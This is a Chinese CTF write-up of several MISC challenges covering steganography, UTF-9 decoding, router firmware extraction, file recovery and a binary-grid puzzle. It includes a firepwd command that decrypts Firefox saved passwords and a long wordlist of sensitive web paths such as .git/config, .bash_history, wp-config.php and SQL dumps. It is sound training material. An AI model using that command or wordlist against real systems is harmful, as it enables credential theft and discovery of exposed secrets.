MISC
爱你
拿到图片随波逐流分析,发现lsb隐写有可以利用的数据
然后stegsolve看lab隐写后的数据

然后保存图片,用010打开获得的新图片,复制图片的16进制数据,然后新建保存为一个压缩包

同时压缩包还有提示

hint:rfc4042
pwd = b",\x9b\xce\xa6s)\xd0\xd2t\x10\x9c\x0c'3\x99\xdc`r2\x08\r'1\x010\xdev2\x90\xcf&\xe3 \xc4"
问ai得知时uff-9编码解解码,脚本
import utf9
pwd = b",\x9b\xce\xa6s)\xd0\xd2t\x10\x9c\x0c'3\x99\xdc`r2\x08\r'1\x010\xdev2\x90\xcf&\xe3 \xc4"
utf9.utf9decode(pwd)LoveCynd1
解压得到flag
菜狗


附件是压缩包,分析得知是伪加密爆破得到密码zaqqza
解压后是一张图片,然后没有隐藏文件,这个看wp知道是cloacked-pixel隐写,密码是压缩包密码用puzzlesolve
东北话是最好的语言
再文件最后有2l1PvehHVBRUSl+PAAg3Hm5dA0JBAAQnEAAwcZhEcJAAAAUQY8vwjxCAAB1UQnRAAAAQ6c4srAI0RSNXAAAAARQhfpAAAAYAC+MAAAklAAAgUEhUSNAAAAogGK0wROBVi,46esab;gnp/egami:atad
data:image翻转,然后把文件文件内容倒叙,倒叙后在线Base64转文件工具 - 在线工具网,base64转图片,随波逐流分析,在图片最后有
base64:I+e7k+aenOi9rOS4uue6r+Wtl+avje+8jOWGjW1kNe+8jGZsYWd7bWQ1KCl9DQrlvJfotZblk6XmmK/mtLvpm7fplIvjgIINCum5heWfjumDveaYr+a0u+mbt+mUi+OAgg0K5byX6LWW5ZOl6KOF5LqM44CCDQrlvJfotZblk6XnqI3nqI3jgIINCuWUoOWUoO+8muW8l+i1luWTpeOAgg0K5byX6LWW5ZOl56iN56iN44CCDQrllKDllKDvvJrlvJfotZblk6XjgIINCuW8l+i1luWTpeijheS6jOOAgg0K5ZSg5ZSg77ya5byX6LWW5ZOl44CCDQrlvJfotZblk6Xoo4XkuIDjgIINCuWUoOWUoO+8muW8l+i1luWTpeOAgg0K5byX6LWW5ZOl56iN56iN44CCDQrllKDllKDvvJrlvJfotZblk6XjgIINCuW8l+i1luWTpeijhTEz5YqgMTEy44CCDQrllKDllKDvvJrlvJfotZblk6XliKjmjonkuIDloIbloIbkuZ3jgIINCum5heWfjuadpeS6huS4quKAnGHigJ3jgIINCum5heWfjuadpeS6huS4quKAnGLigJ3jgIINCum5heWfjuadpeS6huS4quKAnGPigJ3jgIINCum5heWfjuadpeS6huS4quKAnGTigJ3jgIINCum5heWfjuadpeS6huS4quKAnGXigJ3jgIINCum5heWfjuadpeS6huS4quKAnGbigJ3jgIINCum5heWfjuadpeS6huS4quKAnGfigJ3jgIINCum5heWfjuadpeS6huS4quKAnGjigJ3jgIINCum5heWfjuadpeS6huS4quKAnGnigJ3jgIINCum5heWfjuadpeS6huS4quKAnGrigJ3jgIINCum5heWfjuadpeS6huS4quKAnGvigJ3jgIINCum5heWfjuadpeS6huS4quKAnGzigJ3jgIINCum5heWfjuadpeS6huS4quKAnG3igJ3jgIINCum5heWfjuadpeS6huS4quKAnG7igJ3jgIINCum5heWfjuadpeS6huS4quKAnG/igJ3jgIINCum5heWfjuadpeS6huS4quKAnHDigJ3jgIINCum5heWfjuadpeS6huS4quKAnHHigJ3jgIINCum5heWfjuadpeS6huS4quKAnHLigJ3jgIINCum5heWfjuadpeS6huS4quKAnHPigJ3jgIINCum5heWfjuadpeS6huS4quKAnHTigJ3jgIINCum5heWfjuadpeS6huS4quKAnHXigJ3jgIINCum5heWfjuadpeS6huS4quKAnHbigJ3jgIINCum5heWfjuadpeS6huS4quKAnHfigJ3jgIINCum5heWfjuadpeS6huS4quKAnHjigJ3jgIINCum5heWfjuadpeS6huS4quKAnHnigJ3jgIINCum5heWfjuadpeS6huS4quKAnHrigJ3jgIINCuWUoOWUoO+8mum5heWfjueahOiAgeWkp+OAgg0K5ZSg5ZSg77ya6bmF5Z+O55qE6ICB5LiD44CCDQrllKDllKDvvJrpuYXln47nmoTogIHkuZ3jgIINCuWUoOWUoO+8mum5heWfjueahOiAgeW5uuOAgg0K5ZSg5ZSg77ya4oCcMDExMDEwMDDigJ3jgIINCuWUoOWUoO+8mum5heWfjueahOiAge+8iOS6jOWKoOS4ie+8ieOAgg0K5ZSg5ZSg77ya4oCcMHg3MuKAneOAgg0K5ZSg5ZSg77ya4oCcMTAx4oCd44CC然后base64转文件得到一个新的文件
然后搜索资料得知东北话语言,基于python改的一种编程语言,逻辑与python3一致,然后配置好得到https://github.com/zhanyong-wan/dongbei
把新的文件后缀改为东北

1
0
2
1
0
8
a
g
i
z
01101000
e
0x72
101
看到agiz猜想flagis,102的ascll是f,108是l就是flagiz
01101000,二进制h
0x72 十六进制 r
101 十进制e
就是flagizhere
flag{4d5193eaeb2b18aa7e4357078b7550f}
路由自启动
题目给的bin'文件,然后再在kali中binwalk提取,binwalk -e 1.bin --run-as=root
然后识别出一个成功识别出 1.bin 文件是一个 POSIX tar 格式的归档文件 (GNU tar),对应的是de-xiaomi_ax3600/目录的归档包
tar -xvf 1.bin
然后会提取出目录
这个直接暴力搜索flag
grep -r "flag" --color=auto --include="*" 2>/dev/null
flag{playwithopenwrt}
让op跑起来
按照提示配置好虚拟机然后再参考Polar靶场-MISC通关笔记_馃惄馃惃馃惄馃惇馃惄馃惇馃惇馃惃馃惄馃惇馃惄馃惇馃惄馃惇馃惄馃惇馃惃馃惃馃惄-CSDN博客
配置好后,主机电脑访问192.168.2.50,输入账号密码,登入后得到flag
谁动了乃怪的数据
r-studio打开文件

有两个文件被删了,恢复分析文件,恢复后并没有找到密码,应该是工具问题后续参考记录一次做[PolarD&N] MISC题目------谁动了乃怪的数据-CSDN博客
生产环境下的lvm
这个按照大佬博客配置老是出问题具体参考Polar靶场-MISC通关笔记_馃惄馃惃馃惄馃惇馃惄馃惇馃惇馃惃馃惄馃惇馃惄馃惇馃惄馃惇馃惄馃惇馃惃馃惃馃惄-CSDN博客
先放一个flagflag{lvmisveryimportant}
Mozilla
Mozilla开发的火狐浏览器,需要使用github的工具
lclevy/firepwd:firepwd.py,一个用于解密 Mozilla 保护密码的开源工具
然后命令是
python firepwd.py -d 5vz0vl9j.default/
鎏金哇开呀库裂!
010打开图片,在最后又5LuU57uG55yL55yL5Zu+54mHbase64解码仔细看看图片,在左下角又owForever
然后随波逐流分析得到有隐藏文件,提取出来两个压缩包owForever应该是密码解压得到
.git
.git/HEAD
.git/index
.git/config
.git/description
source
source.php
source.php.bak
.idea/workspace.xml
.source.php.bak
source.php.swp
README
.gitignore
.svn
.svn/wc.db
.svn/entries
user.php.bak
.hg
.DS_store
WEB-INF/web.xml
WEB-INF/src/
WEB-INF/classes
WEB-INF/lib
WEB-INF/database.propertie
CVS/Root
CVS/Entries
.bzr/
%3f
%3f~
.%3f.swp
.%3f.swo
.%3f.swn
.%3f.swm
.%3f.swl
_viminfo
.viminfo
%3f~
%3f~1~
%3f~2~
%3f~3~
%3f.save
%3f.save1
%3f.save2
%3f.save3
%3f.bak_Edietplus
%3f.bak
%3f.back
phpinfo.php
robots.txt
.htaccess
.bash_history
.svn/
.git/
.index.php.swp
index.php.swp
index.php.bak
.index.php~
index.php.bak_Edietplus
index.php.~
index.php.~1~
index.php
index.php~
index.php.rar
index.php.zip
index.php.7z
index.php.tar.gz
index.php.txt
login.php
register
register.php
test.php
upload.php
phpinfo.php
t.php
www.zip
www.rar
www.zip
www.7z
www.tar.gz
www.tar
web.zip
web.rar
web.zip
web.7z
web.tar.gz
web.tar
plus
qq.txt
log.txt
wwwroot.rar
web.rar
dede
admin
edit
Fckeditor
ewebeditor
bbs
Editor
manage
shopadmin
web_Fckeditor
login

flag
webadmin
admin/WebEditor
admin/daili/webedit
login/
database/
tmp/
manager/
manage/
web/
admin/
shopadmin/
wp-includes/
edit/
editor/
user/
users/
admin/
home/
test/
administrator/
houtai/
backdoor/
flag/
upload/
uploads/
download/
downloads/
manager/
root.zip
root.rar
wwwroot.zip
wwwroot.rar
backup.zip
backup.rar
.svn/entries
.git/config
.ds_store
flag.php
fl4g.php
f1ag.php
f14g.php
admin.php
4dmin.php
adm1n.php
4dm1n.php
admin1.php
admin2.php
adminlogin.php
administrator.php
login.php
register.php
upload.php
home.php
log.php
logs.php
config.php
member.php
user.php
users.php
robots.php
info.php
phpinfo.php
backdoor.php
fm.php
example.php
mysql.bak
a.sql
b.sql
db.sql
bdb.sql
ddb.sql
users.sql
mysql.sql
dump.sql
data.sql
backup.sql
backup.sql.gz
backup.sql.bz2
backup.zip
rss.xml
crossdomain.xml
1.txt
flag.txt
/wp-config.php
/configuration.php
/sites/default/settings.php
/config.php
/config.inc.php
/conf/_basic_config.php
/config/site.php
/system/config/default.php
/framework/conf/config.php
/mysite/_config.php
/typo3conf/localconf.php
/config/config_global.php
/config/config_ucenter.php
/lib
/data/config.php
/data/config.inc.php
/includes/config.php
/data/common.inc.php
/caches/configs/database.php
/caches/configs/system.php
/include/config.inc.php
/phpsso_server/caches/configs/database.php
/phpsso_server/caches/configs/system.php
404.php
index.html
user/
users/
admin/
home/
test/
administrator/
houtai/
backdoor/
flag/
uploads/
download/
downloads/
manager/
phpmyadmin/
phpMyAdmin/

这个应该是字典然后爆破得到密码是.gitignore,然后是一段文本,考虑零宽隐写,思路是对的但是我找的网站都不行,然后b神的工具再次发力
四选其二

附件是表格还有两个压缩包,一个是解密的,现爆破一下密码

nopass,这个文件结构很熟悉,解压后文件全选压缩后缀改为xlsx,不过跟给的附件内容一样。第二个压缩包解压时显示文件错误,101打开发现文件头不对,修改改一下504b0304,修改后还是
错误证明不知修改了一处,然后看参考wp提到
来是03变成了00也就是把它的第二个位置变成了0,再往后面观察,会发现整体上整个压缩包每个字节的第二位为0或者1的情况很多,那么可以猜想四选其二意味着每四个字节为一组,而且每个字节的第二位都变成0或1,写一个脚本提取变换的0和1
import binascii
with open('flag6.3.zip','rb') as file:
hex_content = binascii.hexlify(file.read()).decode()
grouped_content = [hex_content[i:i+4] for i in range(0 , len(hex_content), 4)]
second_digits = [group[1] for group in grouped_content]
with open('1.txt', 'w') as file:
file.write(''.join(second_digits))得到的
00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111111111111100110011001111111111111111111111111001001111110000110011000111111001100000011111111111110000111111111111100110011001111111111111111111111111001001111110000110011000111111001100000011111111111110000110000000001100110011111111110110011001111001100111110000000011111100110000000111111000011000000000110000110000000001100110011111111110110011001111001100111110000000011111100110000000111111000011000000000110000110011111001100110011110011110000000000000001100110111100001111111111111000000110011000011001111100110000110011111001100110011110011110000000000000001100110111100001111111111111000000110011000011001111100110000110011111001100110011000011000000000001100110011001001100111100001100001110011001100110011001111100110000110011111001100110011000011000000000001100110011001001100111100001100001110011001100110011001111100110000110011111001100000011000000001001100001100111111111111111111111110011000111111111100000011001111100110000110000000001100111111111111111111100001111000011000001100000011111100111001100111100000011000000000110000110000000001100111111111111111111100001111000011000001100000011111100111001100111100000011000000000110000111111111111100110011001100110110011001100110011001001100110011001100110110011001100110011111111111110000111111111111100110011001100110110011001100110011001001100110011001100110110011001100110011111111111110000000000000000000001100111111001111111000000000011000001100001111001100111000000000000000000000000000000000000000000000000001100111111001111111000000000011000001100001111001100111000000000000000000000000000000000111100001111100001100001111111001100111100001111111111100110011111111110001100001111000000110111111110000111100001111100001100001111111001100111100001111111111100110011111111110001100001111000000110111111110000111100000110000110011110000110000011000000001111001001111110000110011000111111111100111100110001111110000111100000110000110011110000110000011000000001111001001111110000110011000111111111100111100110001111110000110011110001100001111110000000111100001111110011000001111110000000011001111111001111111100110111100110000110011110001100001111110000000111100001111110011000001111110000000011001111111001111111100110111100110000001111001110011000000001111111110011111100110000110000000000011111100110000000110011000011001110000000000001111001110011000000001111111110011111100110000110000000000011111100110000000110011000011001110000000000001100110001100111111001100111111111110011000011110000000110011111111110111100110011001111111000000000000001100110001100111111001100111111111110011000011110000000110011111111110111100110011001111111000000000000110000001000011111100000011001001100001100111111001001111110000110011000110000111100111100001111111110000110000001000011111100000011001001100001100111111001001111110000110011000110000111100111100001111111110000000000110001111000000110011111111100110000000011000001111111100110000000110011001111000000000111100110000000000110001111000000110011111111100110000000011000001111111100110000000110011001111000000000111100110000110011111110000001111001100110110000000011000000110000000001111111100111000000000000000011001110011110000111111001111100111100111100000000011001111111100110110000110011111111110001100110000000000111000011000000111111001111100111100111100000000011001111111100110110000110011111111110001100110000000000111000011000000110000111110011110000001111111111111111100001111001111111110000110011000111111111100111100110001111110000110000111110011110000001111111111111111100001111001111111110000110011000111111111100111100110001111110000111111001111100001100000000001001100110011111111000001100110000000000000110011001111110000000111100110000111111001111100001100000000001001100110011111111000001100110000000000000110011001111110000000111100110000111100001000011001111001111000000011000000110000110000000001111001100110001100000000001111111110000000000111100001000011001111001111000000011000000110000110000000001111001100110001100000000001111111110000000000111100001001111000000110000110111111110011000011000000000110011000011110111100110011001111111000011000000111100001001111000000110000110111111110011000011000000000110011000011110111